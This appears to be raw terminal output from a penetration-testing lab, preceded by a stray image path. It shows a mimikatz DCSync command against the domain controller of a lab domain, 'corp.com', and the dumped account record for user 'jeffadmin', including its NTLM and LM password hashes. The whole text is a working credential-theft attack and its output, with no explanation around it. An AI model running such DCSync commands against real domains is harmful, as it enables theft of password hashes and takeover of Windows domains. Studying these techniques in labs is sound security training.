 mimikatz # lsadump::dcsync /user:corp\jeffadmin
[DC] 'corp.com' will be the domain
[DC] 'DC1.corp.com' will be the DC server
[DC] 'corp\jeffadmin' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : jeffadmin
** SAM ACCOUNT **
SAM Username         : jeffadmin
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 9/2/2022 4:26:48 PM
Object Security ID   : S-1-5-21-1987370270-658905905-1781884369-1106
Object Relative ID   : 1106
Credentials:
  Hash NTLM: e460605a9dbd55097c6cf77af2f89a03
    ntlm- 0: e460605a9dbd55097c6cf77af2f89a03
    lm  - 0: 375232584e885c21b64518cdeca11cf2